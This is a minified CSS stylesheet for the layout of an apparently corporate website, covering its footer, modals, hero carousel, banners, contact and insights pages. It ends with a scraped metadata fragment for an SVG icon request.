.text>p{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.footer_bottom .text>p a,.footer_bottom .text>p span{margin-left:48px}@media (max-width:59.99em){.footer_bottom .text>p>a,.footer_bottom .text>p>span{display:block;margin-top:12px;margin-left:0}}.footer_bottom .text>p a{color:#000;border:0}.footer_bottom .text>p a:hover{color:#007a91;border-color:#007a91}.footer_bottom a:not(.-condensed){color:#fff!important}.footer_bottom a:not(.-condensed):hover{color:hsla(0,0%,100%,.6)!important}.footer_bottom_logo{max-width:60px}#hubspotNewsletterForm.-posting{opacity:.5}#hubspotNewsletterForm p{color:#fff}.footer_nav_wrap{display:none}.footer_nav_wrap.is-visible{display:block}.footer_nav_expanded{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:39.99em){.footer_nav_expanded{-ms-flex-direction:column;flex-direction:column}}.footer_nav_expanded a{color:#fff!important}.footer_nav_expanded_center li,.footer_nav_expanded_left li,.footer_nav_expanded_right li{padding-bottom:15px}.nav-header{font-weight:500}.modal{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;width:100%;height:100%;word-spacing:-1em;text-align:center;white-space:nowrap;overflow:hidden;position:fixed;z-index:11;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.6);transition:opacity .3s cubic-bezier(.23,1,.32,1)}.modal>*{vertical-align:middle!important;word-spacing:normal}.modal:after{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;word-spacing:normal}.modal.is-closed{display:none}.modal.is-before-opening,.modal.is-closing{opacity:0}.modal.is-before-opening .modal_inner,.modal.is-closing .modal_inner{transform:scale(.95)}.modal_inner{display:inline-block;white-space:normal;text-align:inherit;position:relative;width:100%;max-width:960px;max-height:100vh;background-color:#fff;color:#6b6b6b;text-align:center;transition:transform .3s cubic-bezier(.23,1,.32,1)}.modal_close{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;position:absolute;right:-27px;top:-27px;width:54px;height:54px;display:block;appearance:none;border:0;border-radius:50%;padding:0;background:#0bd;color:#fff;transition:background-color .3s cubic-bezier(.23,1,.32,1)}.modal_close:hover{background-color:#6b6b6b}@media (max-width:63.365em){.modal_close{top:0;right:0;background:transparent;color:#0bd;transition:color .3s cubic-bezier(.23,1,.32,1)}.modal_close:hover{background:transparent;color:#6b6b6b}}.modal_close>.icon{font-size:20px}.modal_content{overflow:auto;max-height:100vh}.modal_frame{display:block;border:0;width:100%}.hero,html.is-modal-open{overflow:hidden}.hero{position:relative;height:75vh;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background-color:#8e8e8e}@media (min-width:0em){.hero{padding-left:16px}}@media (min-width:40em){.hero{padding-left:96px}}@media only screen and (max-height:800px){.hero{-ms-flex-align:end;align-items:flex-end}.-insights .hero,.hero.-insights{-ms-flex-align:center;align-items:center}.hero_container{padding-bottom:48px}}@media (max-width:67.49em){.hero{min-height:auto;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}}.hero_investor-news{width:100%;height:70px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:absolute;color:rgba(237,241,244,.5);z-index:2;border:1px solid rgba(237,241,244,.5);transition:opacity 1.2s cubic-bezier(.23,1,.32,1);border-bottom:0;padding-left:30px;bottom:0}.hero_investor-news.-loading{opacity:0}@media (max-width:59.99em){.hero_investor-news{border-left:0;border-right:0;left:0}.hero_investor-news>h4{display:none}}.hero_investor-news_feed{margin-left:48px;color:#fff}@media (max-width:59.99em){.hero_investor-news_feed{margin-left:0;margin-right:20px}.hero_investor-news_feed>a h4{max-width:67%}.hero_investor-news_feed>a>h4,.hero_investor-news_feed>a>h5{text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap}}.hero_investor-news_feed>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;transition:opacity .3s cubic-bezier(.23,1,.32,1),padding .3s cubic-bezier(.23,1,.32,1)}.hero_investor-news_feed>a>.date{margin-left:12px;color:#0bd;line-height:18px}.hero_investor-news_feed>a>.date i{font-size:10px;margin-left:6px}.hero_investor-news_feed>a.-transit-out{padding-top:20px;opacity:0}.hero_investor-news_feed>a.-transit-stop{padding-bottom:20px;opacity:0}.hero_investor-news_feed>a.-transit-in{padding-top:0;opacity:1}.hero_investor-news_nav{margin-left:auto;padding-right:96px}.hero_investor-news_nav>button{width:70px;height:70px;border:0;background:transparent;border-left:1px solid rgba(237,241,244,.5)}.hero_investor-news_nav>button:hover{background-color:rgba(237,241,244,.1)}@media (max-width:39.99em){.hero_investor-news_nav{display:none}}@media (max-width:85.365em){.hero_investor-news_nav{padding-right:96px}}@media (max-width:67.49em){.hero_investor-news_nav{padding-right:48px}}@media (max-width:59.99em){.hero_investor-news_nav{padding-right:0}}.hero_swiper{z-index:1;position:absolute;left:0;top:0;width:100vw;height:75vh;background-color:#000;opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}@media only screen and (max-height:800px){.hero_swiper{-ms-flex-align:end;align-items:flex-end}.-insights .hero_swiper,.hero_swiper.-insights{-ms-flex-align:center;align-items:center}.hero_swiper_container{padding-bottom:48px}}.hero_swiper.-started{opacity:1}.hero_swiper_pre-heading{max-width:1640px;margin:0 auto;display:-ms-flexbox;display:flex;position:absolute;width:100%;top:20%;z-index:2}@media (min-width:0em){.hero_swiper_pre-heading{padding:20px 16px}}@media (min-width:40em){.hero_swiper_pre-heading{padding:48px 96px}}@media (min-width:67.5em){.hero_swiper_pre-heading{padding-top:96px;padding-bottom:96px}}.hero_swiper_bullets{max-width:1640px;margin:0 auto;display:-ms-flexbox;display:flex;position:absolute;width:100%;top:20%;z-index:2}@media (min-width:0em){.hero_swiper_bullets{padding:20px 16px}}@media (min-width:40em){.hero_swiper_bullets{padding:48px 96px}}@media (min-width:67.5em){.hero_swiper_bullets{padding-top:96px;padding-bottom:96px}}.hero_swiper_bullets.-insights{top:70%}@media screen and (max-height:960px) and (min-width:960px){.hero_swiper_bullets{padding-top:30px}}@media screen and (max-height:960px) and (min-width:960px){.hero_swiper_bullets.-insights{padding-top:72px;padding-bottom:30px}}.hero_swiper_bullets>.bullet{display:block;width:74px;height:3px;margin-right:12px;background-color:rgba(237,241,244,.4);border:0;padding:0;margin:20px 0 20px 12px;cursor:pointer}.hero_swiper_bullets>.bullet>.bar{width:0;height:100%;background-color:#fefefc}.hero_swiper_bullets>.bullet.-active>.bar{transition:width 8.5s;transition-timing-function:linear;width:74px}.hero_swiper_bullets>.bullet.-exiting>.bar{transition:width .2s;transition-timing-function:ease-out;width:0}@media (max-width:67.49em){.hero_swiper_bullets.-insights{top:80%}}.hero_swiper_bullets.-in-page{top:90%;-ms-flex-pack:center;justify-content:center;margin:0 auto}.hero_swiper_bullets.-in-page>.bullet{background-color:#8e8e8e}.hero_swiper_bullets.-in-page>.bullet>.bar{background-color:#6b6b6b}.hero_swiper_bullets.-in-page>.bullet.-active>.bar{transition:width 4.2s;transition-timing-function:linear}.hero_swiper_slide{height:75vh}@media only screen and (max-height:800px){.hero_swiper_slide{-ms-flex-align:end;align-items:flex-end}.-insights .hero_swiper_slide,.hero_swiper_slide.-insights{-ms-flex-align:center;align-items:center}.hero_swiper_slide_container{padding-bottom:48px}}.hero_swiper_slide_bg{height:75vh;position:relative;transform:none}@media only screen and (max-height:800px){.hero_swiper_slide_bg{-ms-flex-align:end;align-items:flex-end}.-insights .hero_swiper_slide_bg,.hero_swiper_slide_bg.-insights{-ms-flex-align:center;align-items:center}.hero_swiper_slide_bg_container{padding-bottom:48px}}.hero_swiper_slide_bg:before{content:"";position:absolute;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);pointer-events:none}.hero_swiper_slide_bg.-scaling{transition:transform 8.5s;transition-timing-function:linear;transform:scale(1.07)}.hero_swiper_slide_bg img{width:100%;height:100%;object-fit:cover;object-position:50% 50%}@media (min-width:40em){.hero_swiper_slide_bg img{width:100%}}.hero_swiper_slide_content{max-width:1640px;margin:0 auto;padding-bottom:0!important;display:-ms-flexbox;display:flex;position:absolute;top:0;height:75vh;width:100vw;color:#fff}@media (min-width:0em){.hero_swiper_slide_content{padding:20px 16px}}@media (min-width:40em){.hero_swiper_slide_content{padding:48px 96px}}@media (min-width:67.5em){.hero_swiper_slide_content{padding-top:96px;padding-bottom:96px}}@media only screen and (max-height:800px){.hero_swiper_slide_content{-ms-flex-align:end;align-items:flex-end}.-insights .hero_swiper_slide_content,.hero_swiper_slide_content.-insights{-ms-flex-align:center;align-items:center}.hero_swiper_slide_content_container{padding-bottom:48px}}.hero_swiper_slide_content_container{max-width:1640px;margin:0 auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end;width:100%;height:77%;opacity:0;padding-top:8px}.hero_swiper_slide_content_container.-is-ready{transition:padding-top 1.2s cubic-bezier(.23,1,.32,1),opacity 1.2s cubic-bezier(.23,1,.32,1);opacity:1;padding-top:0}@media (max-width:67.49em){.hero_swiper_slide_content_container{height:72%}}.hero.-about-us{position:relative;height:75vh;overflow:hidden;background-color:#8e8e8e;color:#fff}@media (min-width:0em){.hero.-about-us{padding:20px 16px}}@media (min-width:40em){.hero.-about-us{padding:48px 96px}}@media (min-width:67.5em){.hero.-about-us{padding-top:96px;padding-bottom:96px}}@media only screen and (max-height:800px){.hero.-about-us{-ms-flex-align:end;align-items:flex-end}.-insights .hero.-about-us,.hero.-about-us.-insights{-ms-flex-align:center;align-items:center}.hero.-about-us_container{padding-bottom:48px}}@media (max-width:67.49em){.hero.-about-us{min-height:auto;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}}.hero__bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#00ab8e;background-size:cover;transition:all 4s ease-out}@media (max-width:67.49em){.hero__bg{overflow:hidden;margin-top:72px;background-position:50%}}@media (max-width:39.99em){.hero__bg{margin-top:48px}}.hero__bg-sec{position:absolute}.hero__person{bottom:0;width:50%;transition:all 4s ease-out;min-height:80%;max-height:80%}@media (max-width:67.49em){.hero__person{width:60%;max-width:700px}}.hero__person>img{position:absolute;bottom:0;right:0;height:100%}.is-loading .hero__person{opacity:.5;right:96px}.is-ready .hero__person{opacity:1;right:72px}.hero__content{position:relative;width:50%}@media (max-width:67.49em){.hero__content{width:600px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:100%}}@media (max-width:39.99em){.hero__content{width:320px}}.hs-form h4,.hs-form h4>mark{font-size:16px;color:#8e8e8e;opacity:1}.logos_swiper{overflow:hidden}@media (max-width:67.49em){.logos_swiper{margin-bottom:72px}}.logos_swiper .swiper-wrapper{height:139px}.logos_swiper .swiper-wrapper .swiper-slide{display:-ms-flexbox;display:flex;height:100%;padding:0 20px}.logos_swiper .swiper-wrapper .swiper-slide img{width:100%;object-fit:contain;object-position:center}.cards_swiper{overflow:hidden}.cards_swiper.full-overflow{overflow:visible!important}.cards_swiper_arrow-next,.cards_swiper_arrow-prev{position:absolute;top:40%;width:50px;height:50px;background-color:#000;border-radius:50%;z-index:4;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transition:background-color .3s cubic-bezier(.23,1,.32,1);color:#fff}.cards_swiper_arrow-next>i>svg,.cards_swiper_arrow-prev>i>svg{fill:#fff}.cards_swiper_arrow-next:hover,.cards_swiper_arrow-prev:hover{background-color:#242a75}.cards_swiper_arrow-next.swiper-button-disabled,.cards_swiper_arrow-prev.swiper-button-disabled{display:none}.cards_swiper_arrow-prev{margin-left:-25px}.cards_swiper_arrow-prev>i>svg{transform:scaleX(-1);transform-origin:center}.cards_swiper_arrow-next{right:-25px}.page-banner{position:relative;min-height:620px;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;background-color:#000}@media (max-width:59.99em){.page-banner.-has-menu{padding-bottom:96px}}@media (max-width:59.99em){.page-banner{min-height:516.6666666667px}}.page-banner_swiper{z-index:1;position:absolute;left:0;top:0;width:100vw;height:100%;background-color:#000;opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.page-banner_swiper.-started{opacity:1}.page-banner_swiper_slide{height:100%}.page-banner_swiper_slide_bg{height:100%;position:relative;transform:none}.page-banner_swiper_slide_bg:before{content:"";position:absolute;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);pointer-events:none}.page-banner_swiper_slide_bg.-scaling{transition:transform 8.5s;transition-timing-function:linear;transform:scale(1.07)}.page-banner_swiper_slide_bg img{object-fit:cover;min-height:100%;max-height:100%}.page-banner_swiper_slide_bg img.size-to-width{width:100%}.page-banner_swiper_slide_bg img.size-to-height{height:100%}.page-banner_content_container{padding-top:166px!important;z-index:2;width:100%}@media (min-width:0em){.page-banner_content_container{padding:20px 16px}}@media (min-width:40em){.page-banner_content_container{padding:48px 96px}}@media (min-width:67.5em){.page-banner_content_container{padding-top:96px;padding-bottom:96px}}.page-banner_content{max-width:1640px;margin:0 auto;color:#fff}.page-banner_content.-article{width:100%}.page-banner_content.-article h6{text-transform:capitalize;letter-spacing:0}.page-banner_content>.container{width:66%;margin-left:0}.page-banner_content>.container>.text>p{font-size:18px;font-style:normal;font-weight:700;line-height:125%;letter-spacing:-.36px}@media (max-width:39.99em){.page-banner_content>.container{width:100%}}.page-banner.-plain{background-color:transparent;min-height:520px}@media (max-width:59.99em){.page-banner.-plain{min-height:400px}}.page-banner.-plain .page-banner_content{padding-bottom:72px}.module{min-height:200px}.module,.module_column{display:-ms-flexbox;display:flex}.module_column{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start;width:50%}.module_column.--full{width:100%}.module_column img{width:80%;object-fit:fill}.module_column a{-ms-flex-positive:0;flex-grow:0;margin-top:48px}.module.-type-ctaBasic .module_column:first-child{-ms-flex-align:center;align-items:center}@media (max-width:39.99em){.module.-type-ctaBasic{-ms-flex-direction:column;flex-direction:column}.module.-type-ctaBasic .module_column{width:100%;text-align:center}.module.-type-ctaBasic .module_column:last-child{margin-top:48px}.module.-type-ctaBasic .module_column a{width:50%;margin:48px auto}}.module.-type-ctaBanner{margin-top:120px;border-radius:0;background-color:#242a75;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='681' height='457' viewBox='0 0 681 457' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M874.338 137.8c5.111-21.697 9.308-40.462 12.744-57.011 6.95-43.617 13.16-84.176 15.535-113.815.397-10.186.562-20.41.693-31.533l-746.228 180.3-66.105 247.518L649.895 884.34a987.3 987.3 0 0 0 4.467-8.207c34.012-62.989 49.43-103.262 69.812-176.044' fill='%230BD' opacity='.55'/%3E%3Cg opacity='.8' fill='%230BD'%3E%3Cpath d='M639.901 254.05c148.336 42.358 87.889 268.628-61.796 231.377-148.335-42.358-87.879-268.633 61.796-231.377z'/%3E%3Cpath d='M649.934 884.188c1.523-2.783 3.012-5.516 4.467-8.207 34.012-62.989 49.423-103.264 69.813-176.051L242.739 282.87l4.749-17.799 626.889-127.423c5.111-21.697 9.301-40.463 12.745-57.018 6.95-43.61 13.161-84.176 15.534-113.808.397-10.186.562-20.41.693-31.533L157.114 115.587l-66.098 247.52 558.918 521.081z'/%3E%3C/g%3E%3C/svg%3E");background-position:100%;background-size:contain;background-repeat:no-repeat}@media (max-width:59.99em){.module.-type-ctaBanner{margin-top:20px}}.\+context-banner .module.-type-ctaBanner,.\+context-dark .module.-type-ctaBanner,.\+context-primary .module.-type-ctaBanner,.body_media-column.-style-blue .module.-type-ctaBanner{background-color:#fff}.module.-type-ctaBanner .module_column>.text,.module.-type-ctaBanner .module_column>.text .breadcrumbs,.module.-type-ctaBanner .module_column>.text .h1,.module.-type-ctaBanner .module_column>.text .h2,.module.-type-ctaBanner .module_column>.text .h3,.module.-type-ctaBanner .module_column>.text .h4,.module.-type-ctaBanner .module_column>.text .h5,.module.-type-ctaBanner .module_column>.text .h6,.module.-type-ctaBanner .module_column>.text>h1,.module.-type-ctaBanner .module_column>.text h2,.module.-type-ctaBanner .module_column>.text h3,.module.-type-ctaBanner .module_column>.text h4,.module.-type-ctaBanner .module_column>.text h5,.module.-type-ctaBanner .module_column>.text h6{color:#fff}.module.-type-ctaBanner .module_column:first-child{width:50%;border-top-left-radius:0;border-bottom-left-radius:0;padding:72px;padding-right:12px}.module.-type-ctaBanner .module_column:last-child{width:50%;border-top-right-radius:0;border-bottom-right-radius:0;position:relative}.module.-type-ctaBanner .module_column:last-child img{display:block;position:absolute;right:20px;bottom:0;width:110%}.module.-type-ctaBanner.is-revealed{transition:background-position 1.6s;background-position:100%}@media (max-width:59.99em){.module.-type-ctaBanner{-ms-flex-direction:column;flex-direction:column;background-image:none}.module.-type-ctaBanner .module_column:first-child{width:100%;padding:72px;text-align:center}.module.-type-ctaBanner .module_column a{margin:48px auto 12px}}.notification{position:relative;overflow:hidden}.notification.-type-top{display:-ms-flexbox;display:flex;-ms-flex-flow:row;flex-flow:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.notification.-type-top .notification_content{padding:12px}@media (min-width:0em){.notification.-type-top .notification_content{height:74px}}@media (min-width:60em){.notification.-type-top .notification_content{height:54px}}.notification.-type-top .notification_content_text{position:relative;height:100%!important}.notification.-type-top .notification_content_text>*{height:100%!important;overflow:hidden;text-overflow:ellipsis}.notification.-type-bottom{position:fixed;top:100vh;left:0;right:0;z-index:4;transition:transform .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){.notification.-type-bottom{padding:12px 20px}}@media (min-width:40em){.notification.-type-bottom{padding:20px 48px}}@media (min-width:67.5em){.notification.-type-bottom{padding:48px 72px}}@media (min-width:0em){.notification.-type-bottom .notification_content{padding-left:20px}}@media (min-width:40em){.notification.-type-bottom .notification_content{padding-left:48px}}@media (min-width:67.5em){.notification.-type-bottom .notification_content{padding-left:72px}}@media (min-width:0em){.notification.-type-bottom .notification_content{padding-right:20px}}@media (min-width:40em){.notification.-type-bottom .notification_content{padding-right:48px}}@media (min-width:67.5em){.notification.-type-bottom .notification_content{padding-right:72px}}body.is-showing-notification-bottom .notification.-type-bottom{transform:translateY(-100%)}.notification .notification_content{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.notification .notification_close{position:absolute;top:50%;transform:translateY(-50%);cursor:pointer}@media (min-width:0em){.notification .notification_close{right:12px}}@media (min-width:40em){.notification .notification_close{right:20px}}@media (min-width:67.5em){.notification .notification_close{right:48px}}body{transition:margin-bottom .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){body.is-showing-notification-bottom{margin-bottom:40px}}@media (min-width:40em){body.is-showing-notification-bottom{margin-bottom:96px}}@media (min-width:67.5em){body.is-showing-notification-bottom{margin-bottom:144px}}#content.contact{background-color:#edf1f4}#content.contact .body_section,#content.contact .section{background-color:#edf1f4;padding-top:48px}#content.contact .page-banner_content_container{padding-bottom:0}#content.contact .contact_offices{margin-left:auto;padding-top:20px}#content.contact .contact_offices h5{text-transform:uppercase;color:#8e8e8e;border-bottom:1px solid #8e8e8e;padding-bottom:20px}@media (max-width:59.99em){#content.contact .contact_offices h5{margin-top:48px}}#content.contact .contact_offices ul{list-style:none;padding:0}#content.contact .contact_offices ul li{transition:border-color .3s cubic-bezier(.23,1,.32,1),color .3s cubic-bezier(.23,1,.32,1);cursor:pointer}#content.contact .contact_offices ul li .contact_offices_office-heading{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:20px 0}@media (min-width:0em){#content.contact .contact_offices ul li .contact_offices_office-heading{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){#content.contact .contact_offices ul li .contact_offices_office-heading{line-height:1.25;letter-spacing:0}}@media (min-width:0px){#content.contact .contact_offices ul li .contact_offices_office-heading{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){#content.contact .contact_offices ul li .contact_offices_office-heading{font-size:20px}}#content.contact .contact_offices ul li .contact_offices_office-heading:hover{color:#000}#content.contact .contact_offices ul li .contact_offices_office-heading i{margin-left:auto;transition:transform .3s cubic-bezier(.23,1,.32,1)}#content.contact .contact_offices ul li .contact_offices_office-detail{font-family:Roboto,sans-serif;font-weight:400;line-height:1.23077;letter-spacing:0;text-transform:none;font-size:10px;color:#000;overflow:hidden;transition:max-height .4s ease;line-height:1.7em}@media (min-width:0px){#content.contact .contact_offices ul li .contact_offices_office-detail{font-size:calc(.2777777778vw + 10px)}}@media (min-width:1080px){#content.contact .contact_offices ul li .contact_offices_office-detail{font-size:13px}}#content.contact .contact_offices ul li .contact_offices_office-detail p:first-child{margin-bottom:12px}#content.contact .contact_offices ul li .contact_offices_office-detail a{color:#0bd}#content.contact .contact_offices ul li .contact_offices_office-detail a:after{content:"";display:inline-block;width:8px;height:8px;margin-left:6px;background-image:url(/assets/icons/tess-arrow-topright.svg)}#content.contact .contact_offices ul li .contact_offices_office-detail img{margin-top:20px;max-height:200px;object-fit:cover}#content.contact .contact_offices ul li.-is-open .contact_offices_office-heading{color:#000}#content.contact .contact_offices ul li.-is-open .contact_offices_office-heading i{transform:rotate(45deg)}#content.contact .contact_offices ul li.-is-open .contact_offices_office-detail{max-height:400px}#content.contact .contact_offices ul li.-is-closed .contact_offices_office-detail{max-height:0}#content.contact .contact_offices ul.-is-clicked li,#content.contact .contact_offices ul:hover li{color:#8e8e8e}#content.contact .contact_cta{margin-top:72px;padding:30px;background-color:#0bd;border-radius:20px}@media (max-width:59.99em){#content.contact .contact_cta{margin-top:20px;padding:20px}}#content.contact .contact_cta>.text{color:#fff}#content.contact .contact_cta>.text>h6{color:#8e8e8e}#content.contact .contact_cta>.text+*{margin-top:30px}@media (max-width:59.99em){#content.contact .contact_cta>.text+*{margin-top:20px}}#content.contact .contact_cta.-cta-2{background-color:#242a75;margin-top:30px}@media (max-width:59.99em){#content.contact .contact_cta.-cta-2{margin-top:20px}}#content.search{background-color:#edf1f4}@media (min-width:0em){.solution-header{padding-right:16px;padding-left:16px}}@media (min-width:40em){.solution-header{padding-right:96px;padding-left:96px}}.solution-detail{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}@media (max-width:39.99em){.solution-detail{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.solution-detail_introduction{padding-right:48px;width:70%}@media (min-width:0em){.solution-detail_introduction{padding-top:20px;padding-bottom:20px}}@media (min-width:40em){.solution-detail_introduction{padding-top:48px;padding-bottom:48px}}@media (min-width:67.5em){.solution-detail_introduction{padding-top:96px;padding-bottom:96px}}@media (max-width:39.99em){.solution-detail_introduction{width:100%}}.solution-detail_introduction.-isolated{width:100%}.solution-detail_introduction,.solution-detail_menu{border-bottom:1px solid rgba(0,0,0,.1)}.solution-detail_menu{position:relative;width:30%;padding-bottom:48px}@media (max-width:39.99em){.solution-detail_menu{width:100%;border:0}}@media (min-width:60em){.solution-detail_menu{z-index:3;margin-top:-96px;height:fit-content}}@media (min-width:60em) and (min-width:0em){.solution-detail_menu{padding-bottom:20px}}@media (min-width:60em) and (min-width:40em){.solution-detail_menu{padding-bottom:48px}}@media (min-width:60em) and (min-width:67.5em){.solution-detail_menu{padding-bottom:96px}}.solution-detail_menu_foot{-ms-flex-align:center;align-items:center;background-color:#fff;cursor:pointer;display:none;font-family:Roboto,sans-serif;font-size:11px;font-weight:500;height:48px;letter-spacing:.1em;line-height:1.45455;margin-top:-36px;padding:48px;text-transform:uppercase;width:100%}.solution-detail_menu_foot i.icon{display:-ms-flexbox;display:flex;margin-left:auto;transition:transform .3s cubic-bezier(.23,1,.32,1)}@media (min-width:40em){.solution-detail_menu_foot{display:-ms-flexbox;display:flex}}.solution-detail_menu_head{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;background-color:#fff;color:#737881;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;height:96px;z-index:1;padding:0 48px}.solution-detail_menu_head i.icon{display:none;transition:transform .3s cubic-bezier(.23,1,.32,1)}@media (max-width:59.99em){.solution-detail_menu_head{cursor:pointer;position:absolute;top:-96px}.solution-detail_menu_head i.icon{display:-ms-flexbox;display:flex;margin-left:auto}}@media (min-width:60em){.solution-detail_menu_head{border-bottom:1px solid rgba(0,0,0,.1)}}.solution-detail_menu ul{list-style:none;padding:48px;padding-top:0;background-color:#fff;transition:min-height .7s}.solution-detail_menu ul li{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:16px;color:#737881;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:28.2352941176px 0 0;transition:color .3s cubic-bezier(.23,1,.32,1)}.solution-detail_menu ul li:first-child{padding:48px 0 0}.solution-detail_menu ul li i{display:none;font-size:10px;transform:translateY(-1px)}.solution-detail_menu ul li:hover{color:#1e202f}.solution-detail_menu ul li.-active{color:#242a75}.solution-detail_menu ul li.-active i{display:block;margin-right:12px}@media (max-width:59.99em){.solution-detail_menu ul{display:none}}@media (min-width:40em){.solution-detail_menu.-is-open ul li:nth-child(n+4){max-height:100%;opacity:1;overflow:initial;padding:28.2352941176px 0 0}}@media (max-width:39.99em){.solution-detail_menu.-is-open .solution-detail_menu_head{border-bottom:1px solid #fff}}.solution-detail_menu.-is-open .solution-detail_menu_foot>i.icon,.solution-detail_menu.-is-open .solution-detail_menu_head>i.icon{transform:rotate(180deg)}.insights_filters{padding-top:48px;padding-bottom:48px}@media (min-width:0em){.insights_filters{padding-right:16px;padding-left:16px}}@media (min-width:40em){.insights_filters{padding-right:96px;padding-left:96px}}.insights_results{position:relative}@media (min-width:0em){.insights_results{padding:20px 16px}}@media (min-width:40em){.insights_results{padding:48px 96px}}@media (min-width:67.5em){.insights_results{padding-top:96px;padding-bottom:96px}}.insights_results .body_cards{transition:opacity .3s cubic-bezier(.23,1,.32,1)}.insights_results_spinner{position:absolute;left:0;top:0;right:0;bottom:0;z-index:7;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.insights_results_spinner>img{animation:a 1.1s infinite linear;display:block;color:#0bd;width:72px;height:72px}.insights_results.-loaded .body_cards{opacity:1}.insights_results.-loaded .insights_results_spinner{display:none}.insights_results.-loading .body_cards{opacity:0;max-height:100px}.insights_results.-loading .insights_results_spinner{display:-ms-flexbox;display:flex}.insights_filters{background-color:#edf1f4}.insights_filters_buttons{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}@media (max-width:67.49em){.insights_filters_buttons{-ms-flex-align:start;align-items:flex-start}}.insights_filters_buttons_buttons>button,.insights_filters_buttons_heading{margin-right:20px}.insights_filters_buttons_buttons>button i{pointer-events:none;transition:transform .3s cubic-bezier(.23,1,.32,1)}.insights_filters_buttons_buttons>button.-has-selections{background-color:#fff}.insights_filters_buttons_buttons>button.-has-selections:hover{color:#000}.insights_filters_buttons_buttons>button.-selected{background-color:#0bd;border-color:#0bd;color:#fff}.insights_filters_buttons_buttons>button.-selected:hover{color:#fff}.insights_filters_buttons_buttons>button.-selected i{transform:rotate(45deg)}@media (max-width:67.49em){.insights_filters_buttons_buttons>button{margin-bottom:20px}}.insights_filters_buttons-remove{border:none;background:transparent;margin-left:auto;color:#8e8e8e;justify-self:flex-end}.insights_filters_buttons-remove:hover{color:#000}.insights_filters_drop-down{display:-ms-flexbox;display:flex;color:#8e8e8e;margin-top:30px;padding-top:30px}.insights_filters_drop-down button{width:33%;text-align:left;background:transparent;border:0;padding:12px 0}@media (max-width:67.49em){.insights_filters_drop-down button{font-size:11px;padding:12px}}.insights_filters_drop-down button.-selected,.insights_filters_drop-down button:hover{color:#000}.insights_filters_drop-down button.-selected{text-decoration:underline}.insights_filters_drop-down.-is-closed{display:none}.insights_filters_drop-down.-is-open{display:-ms-flexbox;display:flex;border-top:1px solid #6b6b6b}.insight{color:#000}.insight h6{text-transform:uppercase;padding:20px 0}.insight_socials{list-style:none;padding:0}.insight_authors{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;margin-bottom:20px}@media (min-width:0em){.insight_authors{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.insight_authors{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.insight_authors{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.insight_authors{font-size:20px}}.insight_socials>li{display:inline-block}.insight_socials>li>a{margin-right:12px;color:#000}.insight_socials>li>a,.insight_socials>li>a>i>svg{display:block;width:20px;height:20px}.insight_socials>li>a:hover{color:#0bd}.no-flex{display:block!important}.general_learn_more{margin-top:auto;margin-bottom:20px}.general_learn_more>span{margin-right:10px;color:#242a75;font-size:14px;font-style:normal;font-weight:600;line-height:90%}.general_learn_more>.icon{width:6px;height:8px;color:#00ab8e}.article_block.block-button a{background-color:#242a75;color:#fff;border:1px solid #242a75}.article_block.block-button a:hover{background-color:#fff;color:#242a75}

--- FILE ---
content_type: image/svg+xml
request_url: https://tesserent.com/assets/icons/tess-blue-arrow-right.svg
body_size: 2
content:
<?xml version="1.0" encoding="UTF-8"?>
